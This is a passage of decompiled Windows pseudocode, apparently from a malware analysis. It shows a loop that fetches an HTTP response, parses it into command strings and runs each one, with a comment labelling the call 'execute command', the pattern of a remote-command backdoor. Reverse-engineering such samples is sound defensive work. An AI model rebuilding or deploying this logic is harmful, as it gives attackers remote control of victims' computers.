 winhttp_WinHttpSendRequest(v15, v9, v12, v14, v8, v13, v10, 0);
v28 = winhttp_WinHttpReceiveResponse(v9, 0);
while ( winhttp_WinHttpReadData(v9, v25, 4000, &v38) && v38 )
v25[v38] = 0;
winhttp_WinHttpCloseHandle(a1);
winhttp_WinHttpCloseHandle(hMem);
winhttp_WinHttpCloseHandle(v9);
if ( (unsigned int)EqualStrlen(v25) > 2 )
{
v16 = sub_4046A2(v25);
sub_4045BD(v25, (int)MultiByteStr, v16);
MultiByteStr[v16] = 0;
v17 = MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, 0, 0);
hMem = GlobalAlloc(0, 2 * v17);
MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, (LPWSTR)hMem, v17);
v18 = sub_404F5B((int)hMem, -7);
a1 = 0;
v19 = v18;
v36 = v18;
sub_40522A(v18, 92, -1, &a1);
for ( i = 0; i <= a1; ++i )
{
v21 = sub_40522A(v19, 92, i, 0);
v37 = 0;
v22 = v21;
sub_40522A(v21, 34, -1, &v37);
if ( v37 == 2 && (unsigned int)EqualLen(v22) > 3 )
sub_401183(v22); // 执行命令
GlobalFree(v22);
v19 = v36;
}
GlobalFree(hMem);
GlobalFree(v19);
v8 = v31;